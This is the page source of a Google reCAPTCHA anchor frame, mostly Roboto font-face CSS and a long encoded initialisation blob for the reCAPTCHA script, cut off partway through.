  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NbK1ZcX4Cy-Zaj0E32RVCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="NbK1ZcX4Cy-Zaj0E32RVCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NbK1ZcX4Cy-Zaj0E32RVCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22EBDCohl4cQEGIAFTBQM8woJCw7dAw4oKDcKSFMOgS2/[base64]/CrXzDnsK6JXjCnMKUwqE5wq7CuR/DjTsVw5IHDMKVwqQvwrUoMGHCt8K/[base64]/DhsOHX8KdSVgrF8OcAMOhw63DmD3DlsOQwqYlw7J/PEpmw73CsCQ+fcOLwr0DwrbCkcKUBEsvw4jDgwh9wr/DsBhqL0zCp2/DssOVcltcw4nDhsOuw7UNwpTDq27Ci3rCv3DDnGw3LSzCmcK0w79fE8KdGA9Gw60aw5MKwrjDuikKAsONw7fDksKuwq7DqcKBJsK8aMOBI8KqSsKKNcKHw53CkMK2fsK4TjBxwrXCgsKPAsKNacODXB/[base64]/CgsOpfycfJlZ1w7/CsMKuSMKBE2rCtcOCIyV/[base64]/fCjDuDMvAHnDoADDiDQiwqIaNChDdR8IGw/CuMK/QMO5PMKzw6TDpy/CiS7DmMOVwoTDoGFBw5XCpsOTw4U2EsK2XsKwwp7ClgrCgjbCgQkGbMKAb1bDrxEtIMKIw58kw5hzS8KNSBwQw4/CgxBLegw2woDClcKnEyHCq8OWwofDksKew7wTH0FOwpLCpsKcwoVeO8KFw5bDqcKACcK+w5/Cu8KewoPCmU8Ua8K+w4VXw4ZTYcO4wqXCtcKbEwHCmMOPDyTCgMK3JzvChMKnwqPClXfDv0bCqcOIwoEbwr/[base64]/HMKQw7ZtOT4kwoTCiTvDliZDw57DulXCt3DDqElHw5oBwqbDsUVVMUbDvinCmsK7w5dBw6VNN8Orw5fDlV/[base64]/[base64]/[base64]/ClBw+SmLCrMKOT8Oow57DpAgowp9SwoIawqfDv2Acw4DDu8K4w6V/wqbCsMKtw58QC8Oxw53DmRchTsKEN8ONDws9w5Z8c2LDucKabMOMw44vc8OQaFfCixXCo8K3wo/[base64]/DunHCnllPw6vCicO4w4d9OCPDtsOqwpwec8O3H8Kgw4IpAcOGPGQIWljDucKbcMOeGsOTbi54UcO6bsKne09AHB3Dt8OOw4JWaMO/bG8RKlR9w4XCvcONDDjDmzXDrHLDlDXDpsK8wrkNLMORwr/CsDTCmsKwFwvDpnEsUQ5+ZcKnacKcazvDoDJHw7UdKTXDpcKtworDk8OAJUUqw5rDrmtuEDDCqsKcwpPCs8OJw4TDgcOWw7TDtcOiw4ZIaULCp8KMCVAKMMOKw4Muw6PDucOXw5zDg2rDjMKhwpTCk8KpwosKaMK+dHrDgcKUJcOxYcKBwq/DjAhRw5JPwrM1C8KSDUvCksKdw5zCvSDDvMKMwpXDg8ODTxgDw7bCkMKtwrHDnW9Tw51NUMKnwr0mLsOqw5VCw6NRBGYBTAPDiHpUOVJmw4k9wrrDnsOqw5LDgQxOwpBUwqETPQ0Lwo/DnMOEasOQQsK7eMKvck49woRiw4nDs1nDigfDqUkhY8K3wr93BMObwoYpwqvDhx/[base64]/dsO9woTDm3g7wpfCtzXCqsOGL3zDqMKBJcOtWcOMw5vDkcKkBTsow7bDrVd9RMKsw60SRDvCkBgdw70SYER3w6TCmlJbwqrDmMO8esKHwpvCqi/DjXsPw57Dq2ZcTjlBPU7DkXhfEcOccifDi8OiwoV0Mzcowp0Ywq4ILmzCqsKreCBJG00iwpTDs8OcPjHCoX3CoTg/DsOxC8KqwrsNw73CkcOnw7TDhMOCw79vQsKywqtwHMK7w4PCkWDCocOWwoXCvHASw6zCjRPDqSvCmsKPfCnDtTZxw5zCn08Sw7zDo8Khw7TDsxvChMOQw61wwpvDqVbCjsO/Dyklwp/DqBbDucOsVcKzZcKvETXCsF1FZ8KNXMOHLTzCnsOaw6NGAGbDsEwkacKGw6HDmMK7OsO+NcOMLsKpwq/Cjx7Dvw7Dk8KJb8K7wq5TwoLDhQBoLhPCpU3Do0lZZwhTwo7DhQHCksOeKWTCu8KtP8OGWsKuVzjCk8KGw6XCqsKjNz3Dlz/[base64]/[base64]/wpIXT8OZw49zbGB5VS0sworCpcOJQ8K7w7XDl8KsIsO3wrdOcMOBAlDDulLDqkDCqsKrwrrDmiQbwrNHO8KGE8KZS8KrJMOfBCzDhsOXwohlKxHDqAw4w7LClQpLw4tYaFVlw5wAwopOw5PCtMKiYsO3dCgDwqkLLMK4w53CqMOPWz3Cvzkuw7Yhw6/DvcOYElzCksO/[base64]/[base64]/Do8Kxw7s/w4oHw40hw5QTw5/[base64]/[base64]/DksKxwovCncOsRcOgHcO+NEDDsnLCkkzCh8KlcCfCv8K+Kxk/wrfChTLCm8KlwpXDqDLCrAJ+wp98ScKdTQ0/woE1bA/CqsKaw4xSw7gaehDDl1lfwpwxw4TDrWvDpcKYw65dMzzDmB/Cu8K4AsK1wqcrw7cDZMOdw53CnnjDnTDDl8OoZcObW1zDojw0CMOdHyUHw6zCv8O/UATCqcKRw5hbXSzDrMKrw4jDhcO+w50MHFjCsg7ChsKxNAlsFsO7O8KUw5bCssKQM0s7wrUJw5PCjcOWdcKwRcK4wqw7dALDs2IMXMOGw4Fnw5LDsMO0V8KVwqbDs3wbXmXCncKiw7nCsibDlMO/fcOjGMOZXDzDp8OhwpjCjMKUwpLDtcKUAwzDqip9wpgzccKaOMOkeVvCgTcEWhwKwpfDiUcbTjtifsKMIsKMwrobwqFse8OwNTDDkhvCssKiEkvDmDQ6KsKNw4bDsG/DncKFwrw+AB3CkMO3wqXDvlgLw47DtEXCgsOtw73CsmLDsAzDh8KJw7tzEMOXRMK0w65SdlDChBcra8OrwqwMwo3DiT/Du1nDpcKAw5nDvxfCi8KLw5PCtMKWb10QOMK5wonDqMOZVmXChVLCm8KxBFjCm8OhCcOGwrnCsCDDisO0w4nDoApiw69cw7DCnsOKw67CoE1EIz/DkmLCuMKKf8KmY1ZPY1c/LcKQw5RTwpHCnSIWw6dUw4d9bW0mw58iOljCvmrChkNQwplQwqPChMKlJcOgKAxKw6XCuMOwLl98wow2wqtRIgnCrMOdw5MUHMOcw5zDoytGacOEwrfDvUhdwr9fVsOqdk7CoXrCsMOnw55hw5HCrcKBwqXCosK3KH7DlcKbwosXLsOPw47Dl2V1woIWKAYUwpNfw7/DgMOeQhQTw4VAw7fDs8KaNMKmw7RFw5YuIcKZwqVkwrHDugRQBEVrw40Xw5LCpcK/wo/[base64]/DlMKnSDnDkD4IKMOawqHDqE/Ds8OQwrccwqMBDn0uKHoAwo3CssOXwrNeQnnDoR3DssOXw6zDiCXDk8O3IzjDqsK2JMOeUcKcworCnCfCusK8w6rCtz7DpcOfwpnDt8Oew4cXw7UwbMOWSSrCscKcwpTCjibCkMO8w7zDhAs3EsOPw7jDmyLCk17Cp8OvC2vDqTLCqMO7eC/ChkQ4c8KiwqrDvFc6diXDsMKBwr4zDVE6woHCiADCk3wsP1c0w6fCkSsFSFtFEyrCs11cw4PDh0nCkTTDvcKHwrzDhE0QwodiSsOzw6LDk8K2w5zDmmAHw5lUw4rDmMKyL2AJwqzDncO2wo/CuyHCjMOXDxx9wq1fXhRRw6XCkxQQw45ow5YZXsKWY1EYwrhOMsOBw7wQIMKEwoTDuMKewqQnw5rDi8OrTMKewpDDlcOJIcO0YMK7w7YwwoPDpxFFSFTCpzQvFADDiMK9wpLDg8KXwqDCvMODwojCiw54w7fDqcKiw5fDkRdFDMOyWD5VRmTDj2/[base64]/CuztNworCtcOzw4x0MMK9w5Ffw5LDnXrCncKfwpfCpGZuw6pNwr3CnAnCuMK/wr9BeMOjwrXDncOichrCrB9Hwq/[base64]/DiCIHEMKRwp15wrE1QsK9GcOqwqpeGFEjP8K3w4PDqwjCjx0cwpJUw4/[base64]/fcOdThliwp9zw5fDlhHDixwwAl/Cv1nDtHdrw4AUw6PCp1kMwrfDo8KfwrgbJXXDjEvDjcOFA3nDpMOxwok1E8O2wpjDnBgdw6lWwpPCjMOXwpQiw45WLnnCkS88w69ZwrXDssO1XWXCikMrNkrCm8O8w4Mcw77CkgDDusOQw7LChsKgLHMrwqBuw5QMP8OQcMKew4/DscOjwprCvMO8w7kCfGjDrnkOBF9Yw6p6LcOGw6B/wq8RwrXDpsKLMcOMPCnDhV/CgFrDv8OsWR1Nw7XCgMOofX7DkmEdwozCmsKsw53DkncTw6UiJlbDvMOFwrxdwrt6wrU6wq/CmgPDrsOPJSHDnXQXPwjDk8O/[base64]/FMK0VMKvdsOZw7/CgQkNSMOCMTgowqXCkl3CncKqwrfCoALCuDc3w6wuw5HCuUYGw4HCm8K4wrbCs1jDn27Dvw3CmFUqw77ClFc3F8KbRgvDpsOBLsKnw7PCoBoYVcKiE1zCi3TCpDcew7Vqw5rCgw7DtHPDt3vCrkwuTMOPJMKnLsO5V1LDq8OqwpFtw6jDlsOBwr/CpMO0wrPCrMK0wrHDssOXw6ELSX5tTVXCisOLF2lcwpg4w7wCwpjCm1XChMOFJznCjSjCnF/CskB7TgXDrwtdWDwbwoUJw5EQSCvDisOEw7jCrcOoPTdYwpdDJsKIw7oOwoV0V8K8w77CqgElw41hwoXDkAt3w7tfwrLDoTDDvlnCksOTw7/DmsK7NcOwwqXDsWoqwrsQwq16wp9nZcOewoteBRVqOAfDiX/CvcOww5TCvzbDjcK5IyzDlMKfw5DCg8OJw4fCpsK4wq48wplFwp1hWhRTw7cOwpw9woLDuiDCrnpEACpww4TDrzJ3w67CusO/[base64]/w7RCesKXwr/DncKBOMKbw5IvMsOmwo82aTvDsBTDg8OSaMOqaMOvw6/[base64]/w6sdCsOJwowVQMK4wpNXG8OXLsO/a8KzKsOlwqLDnQrDksKWHk0pfMKJw6xfwqPCrWxrWsOPwpwpOFnCrzojIjQFXizDtcKmw6TClF/DgsKdw6Uxw5oAwqwCKMONwq0Mw4YfwqPDtlxAYcKFwrwcw5sMwrHCrGkQEWTCuMOYWnBIw5LDtcKLw5jCnE/CtsKGLEteJ2saw7skwqLDg0zDjFd6w691aXzDmsK3LcO1Y8K9wofDqcKNwqXCly7DmW0fw6HCmcKOwqFUOsOoCHjDtMOIXU3CpioUw5EJwqc0IVbCs3h/w6XCkMOowqlow5o4wprDsl1nV8KHwq4bwotFwrEbdy3DlH/DujgfwqPChsK1w4TChX4Xw4JsNB/Drh7DhcKWX8ODwp3DgBLCosOLwpBpwpIMwpNjJQrCoBEDbMOUwockYErCvMKWwod9w74YMsO2f8O5PBITwpVPw79vwroHw4xsw5Q/wq7DqcKWOMOAZcOywpBIf8KlWcKbwrRSwqnChsOMw7LDoW7CtsKBaAwiVcK1wpPDuMOyNsOLwrnClh4xwrwzw4pGw4LDmTTDg8KMQcO3VMKyUcOmB8KBO8Khw7/ClF/DkcK/w6fClmLCmkjClTHCty3Dl8Oxwox+OsOnMsK7DsOYw4p3w6Ucw4YRw7hHwoUGwqppW19OM8Kywps9w6bCtzcMFA45w4/CqR8ow40FwocgwrPCtsKXw7/ClQY4wpcdYMOwJcOeQ8OxRcKEcB7CvBRgKwYJwojDvMOyXMOoMAXDq8KVRsOAw4BewrXCiFfCrsOJwp7CmBPCicOQwpLCiFjDmkbCtcOYw7jDo8K8JsOFNsKNw79vHMKrwoMyw4LChMKQc8Ozwq3Dol0owqLDhVMjw4R1wq/Dk0lww5PDscKFwq1SCMK9WcOHdArCthAMXU8ROsOKIMKOw5gAeRHDohLCnSrDlMOmwrTCiQMgwoPDqF3DoRvCq8KRSMOrbcKewp3Dl8OUX8Kvw6rCkMKdLcK4w7dBwrdsGMOfbcOSacK1w4M5eGjClMOsw5TDmUNXFE/CjsO2J8OvwolnZsKMw5vDoMKbwpXCtMKGwoXCkBbCvsKRG8KYJ8O/XMOYwogNPsKQwog/[base64]/DqcONOMOlwo5BwoM1ccOjw7U/byx4IMKoJ8K7w4TDi8OTdcOBRjHCj1F/MH4VGkwqwobCv8OJTMKuK8OvwoXDjHLCsVnCqCxdwrVXw4TDrUw5HzY/SMOqVEZQw7rCtQDCk8KHw4oMwpjCn8Kyw6fCtsK/w5AIwrzCs3Byw4XCiMKkw6rDosOnw6bDrCEawoFzw5PDvMOIwpHDsnjCksOZw5Z5FDtBPVnDqGpCfBHCqhbDuRYZRMKdwq/DtzLCj15cCMK2w5wJJMOZBQjCkMKywqZ5P8O7e